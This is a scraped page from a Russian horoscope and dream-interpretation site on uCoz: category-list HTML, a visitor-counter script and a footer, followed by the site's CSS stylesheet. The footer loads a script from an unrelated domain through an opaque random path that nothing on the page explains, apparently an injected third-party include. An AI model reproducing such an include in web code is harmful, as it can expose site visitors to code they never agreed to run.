						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2025<!-- </copy> --><br><!-- "' --><span class="pbnMTFdL"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.09521 (s772) -->

--- FILE ---
content_type: text/css
request_url: https://whynotra.moy.su/.s/src/css/807.css
body_size: 3928
content:
/* General Style */
body {margin: 0; padding: 0; height: 100%;}
.product-card .product-tail { background-color: #ffffff; }
.wrap {text-align: center; margin: 0; padding: 0; background: url('/.s/t/807/1.png') repeat-x #ec008c; min-height: 100%; height:auto !important; height:100%;}
.header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/2.jpg') no-repeat; position: relative;}
.forum-header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/3.jpg') no-repeat; position: relative;}
.footer {background: #000; padding: 15px 0; text-align: center;width: 960px; margin-left: auto; margin-right: auto; color: #fff;}

table.main-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/4.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
table.forum-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 20px 40px 20px 20px; background: url('/.s/t/807/6.png') no-repeat;}
td.forum-block {vertical-align: top; padding: 20px; background: url('/.s/t/807/7.png') no-repeat;}
td.side-block {vertical-align: top; width: 200px; padding: 10px 20px 20px 40px; background: url('/.s/t/807/8.png') no-repeat;}

.date {position: absolute; top: 2px; right: 250px; font-size: 8pt; text-align: right;}
.user-bar {position: absolute; top: 14px; right: 250px; font-size: 8pt;text-align: right;}
.header h1, .forum-header h1 {position: absolute; margin: 0; padding: 0; top: 85px; left: 40px; font-size: 30pt; font-weight: normal; color: #000;}
.navigation {position: absolute; top: 37px; left: 50px;}

a.fNavLink {background: #fff;}

.popup-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 100%; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
.popup-header {background: url('/.s/t/807/1.png') repeat-x #ec008c; padding: 10px;}
.popup-body {padding: 15px;}

.block {margin-bottom: 10px;}
.block-title {background: url('/.s/t/807/9.gif') top center no-repeat; text-align: center; padding: 20px 10px 5px 10px; color: #ec008c; font-style: oblique; font-size: 13pt;}

a:link {text-decoration:underline; color:#4300a8;}
a:active {text-decoration:underline; color:#4300a8;}
a:visited {text-decoration:underline; color:#4300a8;}
a:hover {text-decoration:none; color:#a47edc;}

.date a:link, .user-bar a:link {text-decoration:underline; color:#4300a8;}
.date a:active, .user-bar a:active {text-decoration:underline; color:#4300a8;}
.date a:visited, .user-bar a:visited {text-decoration:underline; color:#4300a8;}
.date a:hover, .user-bar a:hover {text-decoration:none; color:#000;}

.footer a:link, .navigation a:link {text-decoration:underline; color:#a47edc;}
.footer a:active, .navigation a:active {text-decoration:underline; color:#a47edc;}
.footer a:visited, .navigation a:visited {text-decoration:underline; color:#a47edc;}
.footer a:hover, .navigation a:hover {text-decoration:none; color:#fff;}

td, body {font-family: Georgia, serif; font-size:9pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family: Georgia, serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

h1 {font-size: 18pt; font-weight: normal; color: #ec008c;}
hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Georgia, serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#794bbe}
a.menu1:active {text-decoration:underline; color:#794bbe}
a.menu1:visited {text-decoration:underline; color:#794bbe}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/807/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:underline; color:#363636}
.uMenuV li a:active {text-decoration:underline; color:#363636}
.uMenuV li a:visited {text-decoration:underline; color:#363636}
.uMenuV li a:hover {text-decoration:none; color:#966ebf}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#966ebf}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/807/12.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; font-size: 11pt; text-align: center;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.catName {font-family: Georgia, serif;font-size:11px;}
.catNameActive {font-family: Georgia, serif;font-size:11px;}
.catNumData {font-size:7pt;color:#000000;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#541612;}
a.catName:visited {text-decoration:none; color:#541612;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#541612;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {border-bottom: 1px solid #ec008c;}
.eTitle {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#794bbe;}
.eTitle a:visited {text-decoration:none; color:#794bbe;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#794bbe;}

.eMessage {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eText {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eDetails {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/807/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#f0e5ff; }
.cBlock2 {background:#fbe9ff; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#794bbe;width:100%;background:#f5edff;border:1px solid #e7d5ff;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#794bbe;background:#f5edff;border:1px solid #e7d5ff;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/807/14.gif') no-repeat 0px 4px; font-family: Georgia, serif;}
a.archLink:link {text-decoration:underline; color:#794bbe;}
a.archLink:visited {text-decoration:underline; color:#794bbe;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#794bbe;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/807/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:visited {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#794bbe}
a.archiveDateTitleLink:active {text-decoration:underline; color:#794bbe}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#794bbe;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #794bbe; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#794bbe;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#794bbe;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#794bbe;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: url('/.s/t/807/5.png') repeat-y #fff; height:100px;width:300px;}
.replaceBody {background: url('/.s/t/807/1.png') repeat-x #ec008c;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background: none; border-bottom: 1px solid #8b69be;}
.gTableTop {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.gTableSubTop {padding:2px;background:#ec008c;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#f5edff;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#f5edff;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#794bbe}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#f5edff; color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#f5edff;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#794bbe;}
a.catLink:visited {text-decoration:none; color:#794bbe;}
a.catLink:hover {text-decoration:underline; color:#000;}
a.catLink:active {text-decoration:underline; color:#794bbe;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#794bbe;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#794bbe;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#794bbe;}
a.forumBarA:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#794bbe;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#f5edff;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#cfbaee;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#794bbe;}
a.threadLink:visited {text-decoration:none; color:#794bbe;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#f5edff;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #EB4F45;}
.postRest1 {background:#f5edff;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#ec008c;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#cfbaee;color:#000000;height:20px;border:1px solid #cfbaee;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#f5edff;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #ec008c;color:#fff;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postPollFl,.postQuestionFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postResultFl {background:#f5edff;border:1px solid #e7d5ff;width:50px}
.postAnswerFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}
.postTextFl {background:#f5edff;border:1px solid #e7d5ff;width:550px;height:150px}
.postUserFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
